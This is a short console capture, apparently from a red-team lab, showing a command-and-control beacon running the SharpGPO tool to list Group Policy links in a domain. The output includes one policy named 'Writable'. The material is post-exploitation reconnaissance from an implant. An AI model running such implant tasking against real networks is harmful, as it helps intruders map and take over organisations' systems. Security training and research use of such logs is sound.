 beacon> execute-assembly sharpgpo.exe --Action GetGPLink
[*] Tasked beacon to run .NET program: sharpgpo.exe --Action GetGPLink
[+] host called home, sent: 203343 bytes
[+] received output:
[*] Domain: prod.raven-med.local
[*] Domain Contorller: dc01.prod.raven-med.local
[*] Domain Distingushed Name: DC=prod,DC=raven-med,DC=local
[*] DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {31B2F340-016D-11D2-945F-00C04FB984F9}, name: Default Domain Policy
[*] --------------------------------------------------------
[*] OU=Domain Controllers,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {6AC1786C-016F-11D2-945F-00C04fB984F9}, name: Default Domain Controllers Policy
[*] --------------------------------------------------------
[*] OU=Groups,DC=prod,DC=raven-med,DC=local has no GPLink
[*] --------------------------------------------------------
[*] OU=Assets,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {9EB9B739-8030-460A-B03C-0066B2D223A5}, name: Writable
[*] --------------------------------------------------------
[*] OU=SQL Server,OU=Assets,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {44A64ADE-70E1-4F92-B4DF-09B01AADC296}, name: RunAsPPL
[*] --------------------------------------------------------
[*] OU=File Server,OU=Assets,DC=prod,DC=raven-med,DC=local links to
[*] |-- GPO GUID: {6CBEAF1A-9C1D-4FEA-A0A8-4D4053996030}, name: AppLocker
[*] --------------------------------------------------------